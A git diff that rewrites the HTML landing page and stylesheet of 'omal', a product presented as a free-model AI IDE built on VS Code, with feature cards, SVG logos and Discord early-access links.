+              </linearGradient>
+            </defs>
+            <g fill="none" stroke="url(#brandGlowFooter)" stroke-width="11" stroke-linecap="round" opacity="0.96">
+              <path d="M120 42c-35 0-68 15-89 42 27 30 58 48 89 48s62-18 89-48c-21-27-54-42-89-42Z" />
+              <path d="M120 53c-32 0-62 14-81 37 26 28 53 45 81 45 28 0 55-17 81-45-19-23-49-37-81-37Z" />
+              <path d="M120 64c-29 0-56 13-73 33 22 25 46 40 73 40 27 0 51-15 73-40-17-20-44-33-73-33Z" />
+              <path d="M120 76c-25 0-48 11-62 28 18 21 39 34 62 34 23 0 44-13 62-34-14-17-37-28-62-28Z" />
+              <path d="M120 88c-20 0-39 9-51 22 15 17 33 28 51 28 18 0 36-11 51-28-12-13-31-22-51-22Z" />
+            </g>
+          </svg>
           <span class="brand-name">omal</span>
         </a>
-        <p>AI IDE for focused builders.</p>
+
+        <p>AI IDE for creative builders.</p>
       </footer>
     </div>
 
     <script src="script.js"></script>
   </body>
-</html>+</html>



==== commit e140b45b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,277 +1,116 @@
 <!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <meta
-      name="description"
-      content="omal gives every AI model free access in a minimal, focused IDE built for creative builders."
-    />
-    <title>omal — Every AI model is free</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap"
-      rel="stylesheet"
-    />
-    <link rel="stylesheet" href="styles.css" />
-  </head>
-  <body>
-    <div class="page-shell">
-      <header class="topbar">
-        <div class="container nav">
-          <a href="index.html" class="brand" aria-label="omal home">
-            <svg class="brand-mark" viewBox="0 0 240 240" aria-hidden="true">
-              <defs>
-                <linearGradient id="brandGlowHome" x1="0%" y1="0%" x2="100%" y2="100%">
-                  <stop offset="0%" stop-color="#ff3b30" />
-                  <stop offset="50%" stop-color="#ff1e41" />
-                  <stop offset="100%" stop-color="#d1001d" />
-                </linearGradient>
-              </defs>
-              <g fill="none" stroke="url(#brandGlowHome)" stroke-width="11" stroke-linecap="round" opacity="0.96">
-                <path d="M120 42c-35 0-68 15-89 42 27 30 58 48 89 48s62-18 89-48c-21-27-54-42-89-42Z" />
-                <path d="M120 53c-32 0-62 14-81 37 26 28 53 45 81 45 28 0 55-17 81-45-19-23-49-37-81-37Z" />
-                <path d="M120 64c-29 0-56 13-73 33 22 25 46 40 73 40 27 0 51-15 73-40-17-20-44-33-73-33Z" />
-                <path d="M120 76c-25 0-48 11-62 28 18 21 39 34 62 34 23 0 44-13 62-34-14-17-37-28-62-28Z" />
-                <path d="M120 88c-20 0-39 9-51 22 15 17 33 28 51 28 18 0 36-11 51-28-12-13-31-22-51-22Z" />
-              </g>
-            </svg>
-            <span class="brand-name">omal</span>
-          </a>
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>omal: Every AI model is free.</title>
+  <meta name="description" content="omal is a vibecoding AI IDE based on VS Code. Every AI model is free. Join early access on Discord.">
+  <meta name="theme-color" content="#000000">
+  <meta property="og:title" content="omal: Every AI model is free.">
+  <meta property="og:description" content="A vibecoding AI IDE based on VS Code, with every AI model free.">
+  <meta property="og:type" content="website">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="stylesheet" href="styles.css">
+</head>
+<body>
+  <a class="skip" href="#main">Skip to content</a>
+  <header class="site-header">
+    <div class="wrap bar">
+      <a class="brand" href="index.html" aria-label="omal home"><img src="logo-sm.png" width="34" height="34" alt="">omal</a>
+      <button class="menu-btn" aria-label="Menu" aria-expanded="false" aria-controls="nav">
+        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 8h16M4 16h16"/></svg>
+      </button>
+      <nav class="nav" id="nav" aria-label="Main">
+        <a href="index.html#features">Features</a>
+        <a href="index.html#workflow">Workflow</a>
+        <a href="models.html">Models</a>
+        <a class="btn btn-primary btn-sm" href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Early access</a>
+      </nav>
+    </div>
+  </header>
 
-          <nav class="nav-links" aria-label="Main navigation">
-            <a href="index.html" class="active">Home</a>
-            <a href="models.html">Models</a>
-            <a href="#features">Features</a>
-            <a href="#launch">Launch</a>
-          </nav>
+  <main id="main">
+    <section class="hero">
+      <div class="wrap">
+        <img class="hero-logo" src="logo.png" width="300" height="300" alt="omal logo, a glowing red ring">
+        <h1>Every AI model is free.</h1>
+        <p class="lede">omal is a vibecoding AI IDE based on VS Code. <strong>Every AI model is free</strong>, so you can describe what you want and build it with any model you like.</p>
+        <div class="cta-row">
+          <a class="btn btn-primary" href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Get early access</a>
+          <a class="btn btn-ghost" href="models.html">Browse free models</a>
+        </div>
+        <p class="fine">Built on the VS Code you already know.</p>
+      </div>
+    </section>
 
-          <a
-            href="https://discord.gg/xX44B92bxk"
-            target="_blank"
-            rel="noreferrer"
-            class="button button-primary button-small"
-          >
-            Get early access
-          </a>
+    <section id="features">
+      <div class="wrap">
+        <div class="sec-head">
+          <h2>Every AI model is free. Everything else is familiar.</h2>
+          <p>omal keeps the editor you know and adds the models, so there is nothing to pay for and little to relearn.</p>
         </div>
-      </header>
+        <div class="grid3">
+          <article class="card wide">
+            <span class="ico"><svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M8 12h8M12 8v8"/></svg></span>
+            <h3>Every AI model is free</h3>
+            <p>OpenAI, Anthropic, Google, Meta, xAI, Mistral, DeepSeek, Qwen and more. Pick the best model for the job without watching a meter.</p>
+          </article>
+          <article class="card">
+            <span class="ico"><svg viewBox="0 0 24 24"><path d="M8 7l-5 5 5 5M16 7l5 5-5 5"/></svg></span>
+            <h3>Based on VS Code</h3>
+            <p>Your themes, keybindings and extensions work the way they always have.</p>
+          </article>
+          <article class="card">
+            <span class="ico"><svg viewBox="0 0 24 24"><path d="M5 12l5 5L20 7"/></svg></span>
+            <h3>Built for vibecoding</h3>
+            <p>Describe the outcome in plain language. omal writes, edits and explains the code.</p>
+          </article>
+          <article class="card">
+            <span class="ico"><svg viewBox="0 0 24 24"><path d="M4 7h16M4 12h10M4 17h6"/></svg></span>
+            <h3>Switch models mid-flow</h3>
+            <p>Start with a fast model, then bring in a reasoning model for the hard part.</p>
+          </article>
+          <article class="card">
+            <span class="ico"><svg viewBox="0 0 24 24"><path d="M12 3l8 4v5c0 5-3.5 8-8 9-4.5-1-8-4-8-9V7z"/></svg></span>
+            <h3>You stay in control</h3>
+            <p>Review every change before it lands in your project.</p>
+          </article>
+        </div>
+      </div>
+    </section>
 
-      <main>
-        <section class="hero container">
-          <div class="hero-copy">
-            <span class="eyebrow">All AI models included</span>
-            <h1>Every AI model is free.</h1>
-            <p class="lead">
-              omal is a minimal AI IDE built for creativity, speed, and focused engineering.
-              One workspace. Unlimited access. No hidden model paywalls.
-            </p>
+    <section id="workflow">
+      <div class="wrap">
+        <div class="sec-head center">
+          <h2>From idea to running app</h2>
+          <p>Four steps, with every AI model free at each one.</p>
+        </div>
+        <ol class="steps">
+          <li><h3>Open your project</h3><p>Start fresh or bring a folder. omal reads it like VS Code does.</p></li>
+          <li><h3>Choose a model</h3><p>Search the catalog and pick any model from any provider.</p></li>
+          <li><h3>Describe what you want</h3><p>Write the feature, the fix or the whole app in plain words.</p></li>
+          <li><h3>Review and ship</h3><p>Check the changes, run the result and keep going.</p></li>
+        </ol>
+      </div>
+    </section>
 
-            <div class="cta-row">
-              <a
-                href="https://discord.gg/xX44B92bxk"
-                target="_blank"
-                rel="noreferrer"
-                class="button button-primary"
-              >
-                Join early access
-              </a>
-              <a href="models.html" class="button button-secondary">Browse models</a>
-            </div>
+    <section>
+      <div class="wrap">
+        <div class="band">
+          <h2>Every AI model is free.</h2>
+          <p>Join early access on Discord and be first to build with omal.</p>
+          <a class="btn btn-primary" href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Join early access</a>
+        </div>
+      </div>
+    </section>
+  </main>
 
-            <div class="hero-stats">
-              <div>
-                <strong>Free access</strong>
-                <span>every supported model included</span>
-              </div>
-              <div>
-                <strong>Minimal UI</strong>
-                <span>clean workspace for real work</span>
-              </div>
-              <div>
-                <strong>Fast flow</strong>
-                <span>iterate without distraction</span>
-              </div>
-            </div>
-          </div>
-
-          <div class="hero-visual" aria-label="omal visual identity">
-            <div class="logo-scene" aria-label="omal logo artwork">
-              <svg viewBox="0 0 520 520" role="img" aria-label="omal logo">
-                <defs>
-                  <linearGradient id="logoShadeHome" x1="0%" y1="0%" x2="100%" y2="100%">
-                    <stop offset="0%" stop-color="#ff4d4d" />
-                    <stop offset="35%" stop-color="#ff1d41" />
-                    <stop offset="100%" stop-color="#b4041d" />
-                  </linearGradient>
-                  <radialGradient id="glowHome" cx="50%" cy="42%" r="58%">
-                    <stop offset="0%" stop-color="rgba(255,80,80,0.38)" />
-                    <stop offset="100%" stop-color="rgba(255,80,80,0)" />
-                  </radialGradient>
-                </defs>
-                <circle cx="260" cy="260" r="180" fill="url(#glowHome)" />
-                <g fill="none" stroke="url(#logoShadeHome)" stroke-width="12" stroke-linecap="round">
-                  <path d="M260 74c-46 0-90 17-120 49 32 35 70 58 120 58 50 0 88-23 120-58-30-32-74-49-120-49Z" />
-                  <path d="M260 96c-41 0-79 15-104 41 27 30 58 49 104 49 46 0 77-19 104-49-25-26-63-41-104-41Z" />
-                  <path d="M260 120c-36 0-70 13-92 35 22 25 48 42 92 42 44 0 70-17 92-42-22-22-56-35-92-35Z" />
-                  <path d="M260 145c-30 0-59 10-77 27 18 20 38 33 77 33 39 0 59-13 77-33-18-17-47-27-77-27Z" />
-                  <path d="M260 172c-25 0-49 8-63 21 15 15 32 26 63 26 31 0 48-11 63-26-14-13-38-21-63-21Z" />
-                </g>
-              </svg>
-            </div>
-          </div>
-        </section>
-
-        <section id="features" class="features container">
-          <div class="section-heading">
-            <span class="eyebrow muted">Features</span>
-            <h2>Everything needed to build in flow.</h2>
-          </div>
-
-          <div class="feature-grid">
-            <article class="feature-card">
-              <div class="icon-wrap" aria-hidden="true">
-                <svg viewBox="0 0 24 24" fill="none">
-                  <path d="M12 2L15.5 8.5L22 12L15.5 15.5L12 22L8.5 15.5L2 12L8.5 8.5L12 2Z" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/>
-                </svg>
-              </div>
-              <h3>Model access</h3>
-              <p>All supported AI models are available with zero paywall friction.</p>
-            </article>
-
-            <article class="feature-card">
-              <div class="icon-wrap" aria-hidden="true">
-                <svg viewBox="0 0 24 24" fill="none">
-                  <path d="M13 2L4 14H11L10 22L20 10H13L13 2Z" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round"/>
-                </svg>
-              </div>
-              <h3>Fast iteration</h3>
-              <p>Move from idea to working product without breaking momentum.</p>
-            </article>
-
-            <article class="feature-card">
-              <div class="icon-wrap" aria-hidden="true">
-                <svg viewBox="0 0 24 24" fill="none">
-                  <rect x="5" y="6" width="14" height="12" rx="2" stroke="currentColor" stroke-width="1.5"/>
-                  <path d="M8 10H16M8 14H13" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
-                </svg>
-              </div>
-              <h3>Developer workflow</h3>
-              <p>Minimal, familiar editing experience designed for real work.</p>
-            </article>
-
-            <article class="feature-card">
-              <div class="icon-wrap" aria-hidden="true">
-                <svg viewBox="0 0 24 24" fill="none">
-                  <circle cx="12" cy="12" r="8" stroke="currentColor" stroke-width="1.5"/>
-                  <path d="M12 8V12L15 14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
-                </svg>
-              </div>
-              <h3>Always-on context</h3>
-              <p>Project memory and clear continuity help every build feel smarter.</p>
-            </article>
-          </div>
-        </section>
-
-        <section class="value container">
-          <div class="value-panel">
-            <div>
-              <span class="eyebrow muted">Model access</span>
-              <h2>One IDE. Full model access. Zero paywall.</h2>
-            </div>
-
-            <div class="value-list">
-              <div>
-                <strong>Free model access</strong>
-                <span>All supported AI models are included without hidden premium gating.</span>
-              </div>
-              <div>
-                <strong>Minimal pricing model</strong>
-                <span>Build without model-by-model friction, confusion, or lockups.</span>
-              </div>
-              <div>
-                <strong>Built for creators</strong>
-                <span>For prototyping, building, and shipping products at a faster tempo.</span>
-              </div>
-            </div>
-          </div>
-        </section>
-
-        <section id="workflow" class="workflow container">
-          <div class="section-heading narrow">
-            <span class="eyebrow muted">Workflow</span>
-            <h2>Write, iterate, ship.</h2>
-          </div>
-
-          <div class="steps">
-            <div class="step">
-              <span class="step-number">01</span>
-              <h3>Describe</h3>
-              <p>Say what you want to build and how it should feel.</p>
-            </div>
-            <div class="step">
-              <span class="step-number">02</span>
-              <h3>Generate</h3>
-              <p>Get a working structure and a strong starting point instantly.</p>
-            </div>
-            <div class="step">
-              <span class="step-number">03</span>
-              <h3>Refine</h3>
-              <p>Improve the output in place, using the same focused workflow.</p>
-            </div>
-            <div class="step">
-              <span class="step-number">04</span>
-              <h3>Ship</h3>
-              <p>Move from prototype to polished ship without friction.</p>
-            </div>
-          </div>
-        </section>
-
-        <section id="launch" class="cta container">
-          <div class="cta-card">
-            <span class="eyebrow">Early access</span>
-            <h2>Join the first wave of omal builders.</h2>
-            <p>
-              Sign up for early access and help shape a new kind of AI IDE built for creative production.
-            </p>
-            <a
-              href="https://discord.gg/xX44B92bxk"
-              target="_blank"
-              rel="noreferrer"
-              class="button button-primary"
-            >
-              Join Discord
-            </a>
-          </div>
-        </section>
-      </main>
-
-      <footer class="footer container">
-        <a href="index.html" class="brand footer-brand" aria-label="omal home">
-          <svg class="brand-mark" viewBox="0 0 240 240" aria-hidden="true">
-            <defs>
-              <linearGradient id="brandGlowFooter" x1="0%" y1="0%" x2="100%" y2="100%">
-                <stop offset="0%" stop-color="#ff3b30" />
-                <stop offset="50%" stop-color="#ff1e41" />
-                <stop offset="100%" stop-color="#d1001d" />
-              </linearGradient>
-            </defs>
-            <g fill="none" stroke="url(#brandGlowFooter)" stroke-width="11" stroke-linecap="round" opacity="0.96">
-              <path d="M120 42c-35 0-68 15-89 42 27 30 58 48 89 48s62-18 89-48c-21-27-54-42-89-42Z" />
-              <path d="M120 53c-32 0-62 14-81 37 26 28 53 45 81 45 28 0 55-17 81-45-19-23-49-37-81-37Z" />
-              <path d="M120 64c-29 0-56 13-73 33 22 25 46 40 73 40 27 0 51-15 73-40-17-20-44-33-73-33Z" />
-              <path d="M120 76c-25 0-48 11-62 28 18 21 39 34 62 34 23 0 44-13 62-34-14-17-37-28-62-28Z" />
-              <path d="M120 88c-20 0-39 9-51 22 15 17 33 28 51 28 18 0 36-11 51-28-12-13-31-22-51-22Z" />
-            </g>
-          </svg>
-          <span class="brand-name">omal</span>
-        </a>
-
-        <p>AI IDE for creative builders.</p>
-      </footer>
+  <footer>
+    <div class="wrap foot">
+      <span>© 2026 omal. Every AI model is free.</span>
+      <nav aria-label="Footer"><a href="models.html">Models</a><a href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Discord</a></nav>
     </div>
-
-    <script src="script.js"></script>
-  </body>
+  </footer>
+  <script src="app.js"></script>
+</body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -1,573 +1,118 @@
-:root {
-  --bg: #0b1020;
-  --bg-soft: #111827;
-  --bg-elevated: #121b2d;
-  --panel: rgba(17, 24, 39, 0.82);
-  --panel-strong: #101827;
-  --line: rgba(148, 163, 184, 0.15);
-  --text: #edf2ff;
-  --muted: #a7b3c9;
-  --muted-strong: #d9e0f0;
-  --accent: #7c6cf8;
-  --accent-strong: #5a52d8;
-  --accent-soft: rgba(124, 108, 248, 0.12);
-  --success: #4dd4ac;
-  --shadow: 0 20px 45px rgba(2, 6, 23, 0.38);
+:root{
+  --bg:#000;--panel:#0a0a0b;--line:rgba(255,255,255,.09);
+  --text:#f5f5f7;--mute:#8e8e93;--red:#ff2a36;--red-deep:#c4000f;
+  --r-lg:28px;--r-md:18px;--r-pill:999px;
+  --font:"Inter","SF Pro Display",system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
 }
+*{box-sizing:border-box;margin:0}
+html{scroll-behavior:smooth;background:#000}
+body{background:var(--bg);color:var(--text);font-family:var(--font);line-height:1.5;-webkit-font-smoothing:antialiased;overflow-x:hidden}
+img{display:block;max-width:100%}
+a{color:inherit;text-decoration:none}
+:focus-visible{outline:2px solid var(--red);outline-offset:3px;border-radius:8px}
+.wrap{width:min(1120px,calc(100% - 48px));margin-inline:auto}
+.skip{position:absolute;left:-999px}.skip:focus{left:16px;top:12px;background:#fff;color:#000;padding:8px 14px;border-radius:8px;z-index:99}
 
-* {
-  box-sizing: border-box;
+/* header */
+.site-header{position:sticky;top:0;z-index:50;background:rgba(0,0,0,.72);backdrop-filter:saturate(180%) blur(22px);-webkit-backdrop-filter:saturate(180%) blur(22px);border-bottom:1px solid var(--line)}
+.bar{display:flex;align-items:center;justify-content:space-between;height:60px}
+.brand{display:flex;align-items:center;gap:10px;font-weight:600;font-size:1.15rem;letter-spacing:-.02em}
+.brand img{width:34px;height:34px;mix-blend-mode:screen}
+.nav{display:flex;align-items:center;gap:28px;font-size:.9rem;color:var(--mute)}
+.nav a:not(.btn){transition:color .2s}.nav a:not(.btn):hover,.nav a[aria-current="page"]{color:var(--text)}
+.menu-btn{display:none;background:none;border:0;color:var(--text);padding:8px;cursor:pointer}
+
+/* buttons */
+.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;padding:12px 24px;border-radius:var(--r-pill);font:500 .95rem var(--font);border:1px solid transparent;cursor:pointer;transition:transform .2s,box-shadow .2s,background .2s}
